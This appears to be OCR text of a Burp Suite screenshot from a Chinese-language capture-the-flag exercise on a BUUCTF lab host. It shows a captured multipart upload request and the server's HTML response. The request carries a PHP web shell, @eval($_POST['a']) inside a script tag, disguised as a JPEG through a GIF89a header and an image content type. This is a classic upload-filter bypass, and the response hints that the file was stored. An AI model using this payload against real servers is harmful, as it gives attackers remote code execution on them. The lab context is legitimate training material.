 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://ec1ca397-f7ce-4002-971a-0fb0dd82d930.node4.buuoj.cn:81 ?
请求
Raw 参数 头 Hex
q=0.6
Cookie:
UM_distinctid=17bf9b59d8f916-0b68b19f3db00b
-57341f44-1741e4-17bf9b59d90ad9
Connection: close
------WebKitFormBoundaryvTJHUtVX8BZr54QG
Content-Disposition: form-data;
name="upload_file"; filename="first.php"
Content-Type: image/jpeg
GIF89a
<script
language="php">@eval($_POST['a'])</script>
------WebKitFormBoundaryvTJHUtVX8BZr54QG
Content-Disposition: form-data;
name="submit"
上传
------WebKitFormBoundaryvTJHUtVX8BZr54QG--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
</style>
<div class="page-content">
<div>
<div class="profile-page">
<div class="wrapper">
<div class="page-header page-header-small"
filter-color="green">
<div class="page-header-image" data-parallax="true"
style="background-image:
url('images/cc-bg-1.jpg');"></div>
<div class="container">
<div class="content-center">
<div class="cc-profile-image"><a
href="#"><img
src="uploads/d41d8cd98f00b204e9800998ecf8427e.php"
alt="Image"/></a></div></br> <div class="div1" >
<form action="/profile.php"
method="post" enctype="multipart/form-data">
<div class="div2">更换头像</div>
<input type="file" class="inputstyle"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传" style="position:
relative;left: 105px;top: -23px;" />
? < + > 输入搜索字词 没有比赛
完成 6,624字节 | 91毫秒